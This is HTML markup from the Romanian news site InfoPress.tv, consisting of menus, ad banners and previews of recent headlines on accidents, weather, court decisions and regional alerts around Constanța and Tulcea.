<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-850 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-850 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-850 .adr-next',
prev: '.e3lanat-rotator-id-850 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-850" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1' alt='Tragedie feroviară în Spania. Zeci de morți și răniți' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/' title='Tragedie feroviară în Spania. Zeci de morți și răniți'> Tragedie feroviară în Spania. Zeci de morți și răniți</a><span> - 2 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span> - 4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/ccr.jpg?resize=90%2C60&ssl=1' alt='CCR amână iar decizia privind pensiile magistraților' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/ccr-amana-iar-decizia-privind-pensiile-magistratilor/' title='CCR amână iar decizia privind pensiile magistraților'> CCR amână iar decizia privind pensiile magistraților</a><span> - 4 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=120%2C76&ssl=1' alt='România are o nouă zi națională' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/romania-are-o-noua-zi-nationala/' title='România are o nouă zi națională'> România are o nouă zi națională</a><span>  4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=120%2C76&ssl=1' alt='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/' title='Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri'> Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a><span>  4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=120%2C76&ssl=1' alt='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'> Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a><span>  2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1' alt='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/' title='FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui'> FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui</a><span> - 4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 4 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 